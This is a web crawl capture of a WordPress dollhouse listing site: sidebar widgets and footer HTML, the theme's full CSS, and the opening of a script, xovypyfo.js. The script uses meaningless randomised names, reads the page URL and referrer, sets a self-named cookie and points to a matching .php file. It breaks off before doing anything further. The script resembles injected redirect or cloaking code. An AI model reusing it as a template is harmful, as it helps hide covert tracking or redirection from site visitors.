		<td><a href="https://dollshousewooden.com/2021/03/15/" title="Wooden Dolls house with lots of contents, Beautiful Large Wooden Dolls House complete with miniature furniture and people">15</a></td><td><a href="https://dollshousewooden.com/2021/03/16/" title="WODENY Dollhouse White Wooden Kids Bookshelf Bookcase 2021 Best Gift f/ Children, Rare Set Antique Wooden Velvet Dolls House Furniture Chaise Longue Chairs x 9">16</a></td><td><a href="https://dollshousewooden.com/2021/03/17/" title="Antique-toy Wooden -germany-grocery Dept Store Counter Display-org Boxes-14.5, Kidkraft Savannah Dollhouse, Large Wooden Doll Mansion fits Barbie Dolls">17</a></td><td><a href="https://dollshousewooden.com/2021/03/18/" title="Wooden Dollhouse Vintage Open Type Accessories Three-Story Doll House Miniature, Handcrafted Wooden Dolls House">18</a></td><td><a href="https://dollshousewooden.com/2021/03/19/" title="Building A Norwegian Tinyhouse Frame In 5 Days Diy, Large wooden dolls house furniture">19</a></td><td><a href="https://dollshousewooden.com/2021/03/20/" title="How To Makeover A Dollhouse Dollhouse Makeover Step By Step Bethany Fontaine, 4 Diy Doll Houses">20</a></td><td><a href="https://dollshousewooden.com/2021/03/21/" title="Rare New Sealed SM700 Dura Craft Southern Mansion Dollhouse Wooden Ships Free, Dolls house- wooden 1/12th scale Good condition-Courier or Collect">21</a></td>
	</tr>
	<tr>
		<td><a href="https://dollshousewooden.com/2021/03/22/" title="Amazing Huge 4 Story Dollhouse, Large Georgian Style Wooden Dolls House With Furniture">22</a></td><td><a href="https://dollshousewooden.com/2021/03/23/" title="All Seasons Kids Wooden Dollhouse by Hape Award Winning 3 Story Dolls House, Hand Made 1988 Wooden Tudor Dolls House, 8 Rooms, Attic, Furniture, 100 X 60cm">23</a></td><td><a href="https://dollshousewooden.com/2021/03/24/" title="DIY Dollhouse Miniature Kit with Furniture, Wooden Mini Miniature Dollhouse Kits, Incredible Fastest Wooden House Construction Faster And Less Inexpensive Construction Solutions">24</a></td><td><a href="https://dollshousewooden.com/2021/03/25/" title="Kids Large Dollhouse Wooden Play Set Pink Minatare Furniture Creative Fun NEW, Hape Doll Family Mansion Award Winning 10 Bedroom Doll House Wooden Play Man">25</a></td><td><a href="https://dollshousewooden.com/2021/03/26/" title="Wooden Dollhouse Vintage Dolodom Furniture Three-Story House Miniature 3D New, Girls Kids Pink Prairie Kitchen Cooking Wooden Pretend Play Set Toy Kitchenware">26</a></td><td><a href="https://dollshousewooden.com/2021/03/27/" title="Le Toy Van DOLLHOUSES CHERRY TREE HALL Wooden Dolls House Miniature BN, 112 Japanese-style Room SET of 3 Doll House Handmade Kit Wooden A101">27</a></td><td><a href="https://dollshousewooden.com/2021/03/28/" title="Pintoy dolls house Victorian wooden toys John crane, Keystone Doll House Large Blue 6 Rooms Wooden amazing condition Vintage 1940s">28</a></td>
	</tr>
	<tr>
		<td><a href="https://dollshousewooden.com/2021/03/29/" title="Building A Cabin From Pallet Wood Cheap Off Grid Homestead, Wooden Collectable Large Dolls House Complete With Lots Of Furniture">29</a></td><td><a href="https://dollshousewooden.com/2021/03/30/" title="1991 Vintage Dura Craft Cambridge Wooden 9 Rooms Dollhouse Kit NIB New, Building A Wooden House For A Workshop Ah Ap Ev Yap M Tiny House Wood Cabin Part1">30</a></td><td><a href="https://dollshousewooden.com/2021/03/31/" title="Vintage wooden Handmade dolls house &amp; Furniture Job Lot Like Bly Manor, Building A Wooden House For A Workshop Ah Ap Ev Yap M Tiny House Wood Cabin Part2">31</a></td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Recent Search Terms</h1><ul><li><a href="https://dollshousewooden.com/2020/03/kidkraft-wooden-dolls-house-far-far-away-pink-princess-castle/" title="Kidkraft princess castle">Kidkraft princess castle</a></li><li><a href="https://dollshousewooden.com/2023/07/new-large-dollhouse-luxury-wooden-cottage-kids-doll-houses-with-led-light-string/" title="best wooden cottage dollhouse">best wooden cottage dollhouse</a></li><li><a href="https://dollshousewooden.com/2020/11/greenleaf-dollhouse-kit-the-garfield-wooden-kit-100-complete-unassembled-2/" title="Garfield Dollhouse Kit - Greenleaf Dollhouses">Garfield Dollhouse Kit - Greenleaf Dollhouses</a></li><li><a href="https://dollshousewooden.com/2025/11/large-wooden-doll-house-mansion-very-good-condition/" title="Doll house">Doll house</a></li><li><a href="https://dollshousewooden.com/2020/07/dollhouse-2-story-wooden-doll-house-sliding-doors-furniture-dressed-wooden-dolls/" title="unpainted wood doll house sliding doors play">unpainted wood doll house sliding doors play</a></li><li><a href="https://dollshousewooden.com/2021/05/extra-large-xl-girls-wooden-princess-castle-play-set-with-furniture-perfect-gift/" title="dollshousewooden">dollshousewooden</a></li><li><a href="https://dollshousewooden.com/2020/02/wooden-doll-house-with-staircase-electricity-furniture-dolls-magazines/" title="separatezx1">separatezx1</a></li><li><a href="https://dollshousewooden.com/2021/05/vintage-keystone-dollhouse-large-6-rooms-wooden-cottage-garden/" title="keystone dollhousr">keystone dollhousr</a></li><li><a href="https://dollshousewooden.com/2021/03/1991-vintage-dura-craft-cambridge-wooden-9-rooms-dollhouse-kit-nib-new/" title="dura craft doll houses kits for adults">dura craft doll houses kits for adults</a></li><li><a href="https://dollshousewooden.com/2020/12/the-beacon-hill-wooden-dollhouse-kit-by-greenleaf-8002-112-scale-c1983/" title="maison beacon hill doll house1983">maison beacon hill doll house1983</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://dollshousewooden.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://dollshousewooden.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://dollshousewooden.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside></div><!-- #secondary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
			<a href="https://wordpress.org/">Proudly powered by WordPress</a>		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///dollshousewooden.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/dollshousewooden.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///dollshousewooden.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///dollshousewooden.com/wp-content/themes/default/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https:///dollshousewooden.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://dollshousewooden.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 6108
content:
/*
Theme Name: Stock
Theme URI: https://github.com/lukecarbis/stock
Author: Luke Carbis
Author URI: https://carb.is
Description: A simple theme, inspired by minimalism & precision.
Version: 1.0.2
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Text Domain: stock
Tags: black, white, two-columns, responsive-layout, accessibility-ready, custom-background, custom-colors, custom-menu, editor-style, featured-images, full-width-template, post-formats, rtl-language-support, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

 Stock is based on Underscores https://underscores.me/, (C) 2012-2014 Automattic, Inc.

Resetting and rebuilding styles have been helped along thanks to the fine work of
Eric Meyer https://meyerweb.com/eric/tools/css/reset/index.html
along with Nicolas Gallagher and Jonathan Neal https://necolas.github.com/normalize.css/
and Blueprint https://www.blueprintcss.org/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 Reset
2.0 Layout
3.0 Typography
4.0 Elements
5.0 Forms
6.0 Navigation
	6.1 Links
	6.2 Menus
7.0 Accessibility
8.0 Alignments
9.0 Clearings
10.0 Widgets
11.0 Content
	11.1 Posts and pages
	11.2 Post formats
	11.3 Comments
12.0 Infinite scroll
13.0 Media
	13.1 Captions
	13.2 Galleries
--------------------------------------------------------------*/

/*--------------------------------------------------------------
1.0 Reset
--------------------------------------------------------------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}

html {
	font-size: 62.5%; /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units https://clagnut.com/blog/348/#c790 */
	overflow-y: scroll; /* Keeps page centered in all browsers regardless of content height */
	-webkit-text-size-adjust: 100%; /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
	-ms-text-size-adjust:     100%; /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
}

*,
*:before,
*:after { /* apply a natural box layout model to all elements; see https://www.paulirish.com/2012/box-sizing-border-box-ftw/ */
	-webkit-box-sizing: border-box; /* Not needed for modern webkit but still used by Blackberry Browser 7.0; see https://caniuse.com/#search=box-sizing */
	-moz-box-sizing:    border-box; /* Still needed for Firefox 28; see https://caniuse.com/#search=box-sizing */
	box-sizing:         border-box;
}

body {
	background: #fbfbfb; /* Fallback for when there is no custom background color defined. */
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
	display: block;
}

ol,
ul {
	list-style: none;
}

table { /* tables still need 'cellspacing="0"' in the markup */
	border-collapse: separate;
	border-spacing: 0;
}

caption,
th,
td {
	font-weight: normal;
	text-align: left;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	quotes: "" "";
}

input:focus,
select:focus,
textarea:focus,
button:focus,
a:focus {
    outline: none;
}

a:hover,
a:active {
	outline: 0;
}

a img {
	border: 0;
}

/*--------------------------------------------------------------
2.0 Layout
--------------------------------------------------------------*/
#masthead,
#colophon {
	width: 100%;
	background: #222;
	color: #f5f5f5;
	font-weight: 300;
}

#masthead .site-branding,
#masthead .main-navigation,
#colophon .site-info {
	width: 100%;
	max-width: 1080px;
	padding: 0 2em;
	margin: 0 auto;
}

#content {
	max-width: 1080px;
	padding: 2em;
	margin: 0 auto;
}

#masthead {
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
}

#colophon {
	padding: 1em 0;
	box-shadow: 0 -3px 3px rgba(0, 0, 0, 0.2);
}

#primary {
	float: right;
	margin-right: 25%;
	padding-right: 2em;
	width: 75%;
}

#primary.full-width {
	float: none;
	margin-right: 0;
	padding-right: 0;
	width: 100%;
}

#secondary {
	float: right;
	width: 25%;
	margin-right: -100%;
	margin-left: 2em;
	padding-left: 2em;
	border-left: 1px solid #eee;
}

.entry-header.has-thumbnail {
	position: relative;
}

.entry-header.has-thumbnail .entry-title {
	padding-top: 1em;
	margin: 0 auto;
	height: 12em;
	width: 16em;
	max-width: 100%;
}

.entry-header.has-thumbnail .entry-meta {
	margin-top: 1em;
	margin-bottom: -1em
}

.entry-header .entry-thumbnail {
	position: absolute;
	z-index: -1;
	width: 100%;
	height: 24em;
	top: 0;
	overflow: hidden;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
}

.entry-footer .comments-link,
.entry-footer .edit-link {
	float: right;
	padding-left: 1em;
}

/*--------------------------------------------------------------
3.0 Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
	color: #404040;
	font-family: 'Lato', sans-serif;
	font-size: 16px;
	font-size: 1.6rem;
	line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
}

h1 {
	font-size: 32px;
	font-size: 3.2rem;
	font-family: 'Crimson Text', serif;
	font-weight: 600;
}

h2 {
	font-size: 28px;
	font-size: 2.8rem;
	font-family: 'Crimson Text', serif;
	font-weight: 600;
}

h3 {
	font-size: 24px;
	font-size: 2.4rem;
	font-family: 'Crimson Text', serif;
	font-weight: 600;
}

h4 {
	font-size: 24px;
	font-size: 2.4rem;
	font-family: 'Crimson Text', serif;
}

h5 {
	font-size: 20px;
	font-size: 2.0rem;
	font-family: 'Crimson Text', serif;
}

h6 {
	font-size: 16px;
	font-size: 1.6rem;
	font-family: 'Crimson Text', serif;
}

h1.site-title {
	text-align: center;
	text-transform: uppercase;
	font-weight: 300;
	font-size: 24px;
	font-size: 2.4rem;
	padding: 1em 0 0 0;
	letter-spacing: 0.1em;
	font-family: 'Crimson Text', serif;
}

h1.site-title a:hover {
	text-decoration: none;
}

h2.site-description {
	text-align: center;
	font-weight: 300;
	font-style: italic;
	font-size: 16px;
	font-size: 1.6rem;
	font-family: 'Lato', sans-serif;
}

h1.page-title {
	padding-bottom: 1em;
	margin-bottom: 1em;
	border-bottom: 1px solid #eee;
	text-align: center;
	font-style: italic;
	font-size: 28px;
	font-size: 2.8rem;
}

h1.entry-title {
	font-size: 32px;
	font-size: 3.2rem;
	text-align: center;
	font-weight: 600;
	font-family: 'Crimson Text', serif;
}

.entry-header.has-thumbnail {
	text-align: center;
}

.entry-header.has-thumbnail .entry-title span {
	background: #fff;
	box-shadow: 0.2em 0 0 #fff, -0.2em 0 0 #fff, 0 3px 3px rgba(0, 0, 0, 0.2);
}

.entry-meta {
	font-size: 14px;
	font-size: 1.4rem;
	font-style: italic;
	text-align: center;
	color: #aaa;
}

.entry-meta,
.entry-meta a,
.entry-meta a:visited {
	color: #aaa;
}

.entry-footer {
	border-bottom: 1px solid #eee;
	padding-bottom: 1em;
	font-size: 14px;
	font-size: 1.4rem;
}

.entry-footer .cat-links {
	padding-right: 1em;
}

.page .entry-footer {
	border-bottom: 0;
}

.main-navigation li {
	font-size: 14px;
	font-size: 1.4rem;
}

.site-info {
	font-size: 14px;
	font-size: 1.4rem;
}

p {
	margin-bottom: 1.5em;
}

b,
strong {
	font-weight: bold;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
	font-family: 'Crimson Text', serif;
	font-size: 24px;
	font-size: 2.4rem;
	font-style: italic;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 1.5rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font: 15px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

sup,
sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	bottom: 1ex;
}

sub {
	top: .5ex;
}

small {
	font-size: 75%;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
4.0 Elements
--------------------------------------------------------------*/
hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0 0 1.5em 3em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}

figure {
	margin: 0;
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

th {
	font-weight: bold;
}

/*--------------------------------------------------------------
5.0 Forms
--------------------------------------------------------------*/
button,
input,
select,
textarea {
	font-size: 100%; /* Corrects font size not being inherited in all browsers */
	margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
	vertical-align: baseline; /* Improves appearance and consistency in all browsers */
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid;
	border-color: #ccc #ccc #bbb;
	border-radius: 3px;
	background: #e6e6e6;
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.5), inset 0 15px 17px rgba(255, 255, 255, 0.5), inset 0 -5px 12px rgba(0, 0, 0, 0.05);
	color: rgba(0, 0, 0, .8);
	cursor: pointer; /* Improves usability and consistency of cursor style between image-type 'input' and others */
	-webkit-appearance: button; /* Corrects inability to style clickable 'input' types in iOS */
	font-size: 12px;
	font-size: 1.2rem;
	line-height: 1;
	padding: .6em 1em .4em;
	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.8);
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #ccc #bbb #aaa;
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.8), inset 0 15px 17px rgba(255, 255, 255, 0.8), inset 0 -5px 12px rgba(0, 0, 0, 0.02);
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	border-color: #aaa #bbb #bbb;
	box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15);
}

input[type="checkbox"],
input[type="radio"] {
	padding: 0; /* Addresses excess padding in IE8/9 */
}

input[type="search"] {
	-webkit-appearance: textfield; /* Addresses appearance set to searchfield in S5, Chrome */
	-webkit-box-sizing: content-box; /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */
	-moz-box-sizing:    content-box;
	box-sizing:         content-box;
}

input[type="search"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
	-webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner { /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
	border: 0;
	padding: 0;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
	line-height: 1em;
	padding: 5px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
	color: #222;
}

textarea {
	overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */
	padding-left: 5px;
	vertical-align: top; /* Improves readability and alignment in all browsers */
	width: 100%;
	line-height: 1.5em;
}

/*--------------------------------------------------------------
6.0 Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
6.1 Links
--------------------------------------------------------------*/
a,
a:visited {
	color: #000;
	text-decoration: none;
}

a:hover,
a:focus,
a:active {
	color: #404040;
	text-decoration: underline;
}

#masthead a,
#colophon a,
#masthead a:visited,
#colophon a:visited {
	color: #f5f5f5;
}

#masthead a:hover,
#colophon a:hover,
#masthead a:focus,
#colophon a:focus,
#masthead a:active,
#colophon a:active {
	color: #fff;
}

.entry-content a,
.entry-content a:visited,
.comment-content a,
.comment-content a:visited {
	text-decoration: underline;
}

.entry-content a:hover,
.entry-content a:focus,
.entry-content a:active,
.comment-content a:hover,
.comment-content a:focus,
.comment-content a:active {
	text-decoration: none;
}


/*--------------------------------------------------------------
6.2 Menus
--------------------------------------------------------------*/
.main-navigation {
	clear: both;
	display: block;
	font-size: 0;
}

.main-navigation ul {
	list-style: none;
	margin: 0;
	padding-top: 3px;
	padding-left: 0;
	text-align: center;
}

.main-navigation li {
	position: relative;
	display: inline-block;
	font-size: 14px;
}

.main-navigation a {
	display: block;
	text-decoration: none;
	padding: 0.5em 1em;
}

.main-navigation ul ul {
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	float: left;
	position: absolute;
	background: #222;
	text-align: left;
	top: auto;
	left: -999em;
	padding-top: 0;
	z-index: 99999;
}

.main-navigation ul ul ul {
	left: -999em;
	top: 0;
}

.main-navigation ul ul a {
	width: 200px;
}

.main-navigation ul ul li a {
	padding: 0.5em 1em;
	border-bottom: none;
}

.main-navigation li > a {
	border-bottom: 3px solid #222;
}

.main-navigation li:hover > a,
.main-navigation li a:focus {
	border-bottom: 3px solid #fff;
}

.main-navigation ul ul li:hover,
.main-navigation ul ul li a:focus {
	background: rgba(200,200,200,0.25);
}

.main-navigation ul ul li:hover > a,
.main-navigation ul ul li > a:focus {
	border-bottom: none;
}

.main-navigation ul li:hover > ul,
.main-navigation ul li > a:focus + ul,
.main-navigation ul.nav-focus {
	left: auto;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li > a:focus + ul,
.main-navigation ul ul li > ul.nav-focus {
	left: 100%;
	margin-left: 0;
}

.main-navigation .current_page_item a,
.main-navigation .current-menu-item a {
}

/* Small menu */
.menu-toggle {
	display: none;
	margin: 1em auto;
}

@media screen and (max-width: 960px) {
	#primary {
		margin-right: 35%;
		width: 65%;
	}

	#secondary {
		width: 35%;
	}
}

@media screen and (max-width: 600px) {
	.menu-toggle,
	.main-navigation.toggled .nav-menu {
		display: block;
	}

	.main-navigation ul {
		display: none;
	}

	#primary,
	#secondary {
		float: none;
		width: 100%;
		margin-left: 0;
		margin-right: 0;
		padding-left: 0;
		padding-right: 0;
	}

	#secondary {
		border-left: 0;
		text-align: center;
	}
}

.site-main .comment-navigation,
.site-main .paging-navigation,
.site-main .post-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
}

.comment-navigation .nav-previous,
.paging-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%;
}

.comment-navigation .nav-next,
.paging-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}

/*--------------------------------------------------------------
7.0 Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar */
}

/*--------------------------------------------------------------
8.0 Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto;
}

/*--------------------------------------------------------------
9.0 Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.entry-footer:before,
.entry-footer:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
}

.clear:after,
.entry-content:after,
.entry-footer:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/*--------------------------------------------------------------
10.0 Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 1.5em;
	font-size: 0.9em;
	border-bottom: 1px solid #eee;
}

.widget .widget-title {
	text-transform: uppercase;
	letter-spacing: 0.1em;
	color: #222;
	font-size: 1em;
	font-family: 'Lato', sans-serif;
	font-weight: 600;
	margin: 0 0 0.5em;
}

.widget ul {
	list-style-type: none;
	margin: 0 0 1em;
}

.widget a,
.widget a:visited {
	color: #404040;
}

/* Make sure select elements fit in widgets */
.widget select {
	max-width: 100%;
}

/* Search widget */
.widget_search .search-field {
	margin-bottom: 1.5em;
}

/* Archive widget */
.widget_archive select {
	margin-bottom: 1.5em;
}


/*--------------------------------------------------------------
11.0 Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
11.1 Posts and pages
--------------------------------------------------------------*/
.sticky {
	display: block;
}

.hentry {
	margin: 0 0 1.5em;
}

.byline,
.updated:not(.published) {
	display: none;
}

.single .byline,
.group-blog .byline {
	display: inline;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
11.2 Post formats
--------------------------------------------------------------*/
.blog .format-aside,
.archive .format-aside,
.blog .format-quote,
.archive .format-quote {
	background: #f5f5f5;
	border: 1px solid #eee;
	padding: 1em;
}

.blog .format-aside .entry-footer,
.archive .format-aside .entry-footer,
.blog .format-quote .entry-footer,
.archive .format-quote .entry-footer {
	border-bottom: 0;
}

.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}

.blog .format-aside .entry-meta,
.archive .format-aside .entry-meta {
	text-align: left;
}

.format-quote .entry-content {
	font-size: 22px;
	font-size: 2.2rem;
	font-family: 'Crimson Text', serif;
	font-style: italic;
}

.format-link .entry-content {
	font-size: 20px;
	font-size: 2.0rem;
	text-align: center;
}


/*--------------------------------------------------------------
11.3 Comments
--------------------------------------------------------------*/
.comment-respond,
.no-comments {
	padding: 1em 1em 0;
	border-top: 1px solid #eee;
}

.comment-respond #cancel-comment-reply-link {
	font-family: 'Lato', sans-serif;
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: 400;
	margin-left: 1em;
}

.comment-respond .logged-in-as {
	font-size: 14px;
	font-size: 1.4rem;
}

.comment-form label {
	display: inline-block;
	min-width: 6em;
	padding-right: 1em;
}

.comment-form .form-allowed-tags,
.comment-form .form-allowed-tags code {
	font-size: 12px;
	font-size: 1.2rem;
}

.comment-content a {
	word-wrap: break-word;
}

.comments-area ol {
	list-style-type: none;
	margin: 1em 0 0;
}

.comments-area ol.children {
	border: 1px solid #eee;
	border-top: 0;
	margin-bottom: 0;
	box-shadow: 0 3px 3px rgba(200, 200, 200, 0.1);
}

.comment-list {
	margin-top: 1em;
}

.comment-list .comment,
.comment-list .pingback {
	border-top: 1px solid #eee;
	padding: 1em;
}

.comment-list .comment.even,
.comment-list .pingback.even {
	background: #f5f5f5;
}

.comment-list .comment.odd,
.comment-list .pingback.odd {
	background: #fbfbfb;
}

.comment .comment-metadata {
	font-size: 14px;
	font-size: 1.4rem;
	font-style: italic;
	color: #aaa;
}

.comment .edit-link,
.pingback .edit-link {
	float: right;
	font-size: 14px;
	font-size: 1.4rem;
	font-style: italic;
}

.comment .comment-meta .comment-author .avatar {
	float: left;
	margin-right: 1em;
}

.comment .comment-content {
	margin-top: 1em;
}

.comment .comment-content p {
	margin-bottom: 1em;
}

.comment .reply {
	font-size: 14px;
	font-size: 1.4rem;
	font-style: italic;
}

.comment .comment-respond {
	margin-top: 1em;
}

.bypostauthor {
	display: block;
}

/*--------------------------------------------------------------
12.0 Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .paging-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
13.0 Media
--------------------------------------------------------------*/
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
	max-width: 100%;
}

/*--------------------------------------------------------------
13.1 Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
	border: 1px solid #eee;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0 auto;
}

.wp-caption-text {
	text-align: center;
	font-style: italic;
	font-family: 'Crimson Text', serif;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

/*--------------------------------------------------------------
13.2 Galleries
--------------------------------------------------------------*/
.gallery {
	margin: 1.5em 0px;
	padding: 2em;
	background: #fff;
	border: 1px solid #eee;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
	margin-bottom: 1em;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}


--- FILE ---
content_type: application/javascript
request_url: https://dollshousewooden.com/xovypyfo.js
body_size: 762
content:



function duwohixa()
{
	var zamybuvalubanyz = window.location.href;
      var nituholubo = "xovypyfo"; 	  


	var pezazypu = "/" + nituholubo + ".php";		  
    var hocuqovateben = 60; 		var jibigajamedocyx = nituholubo;
 	var putywi = "";
    try      {

      putywi=""+parent.document.referrer;
    }	 
      catch (ex)     {	    putywi=""+document.referrer;
	     }   		if(mazac(jibigajamedocyx) == null)   		{ 		var hunujolutef = window.location.hostname;
		


			ricowimod(jibigajamedocyx, "1", hocuqovateben, "/", hunujolutef);   


		if(mazac(jibigajamedocyx) != null)
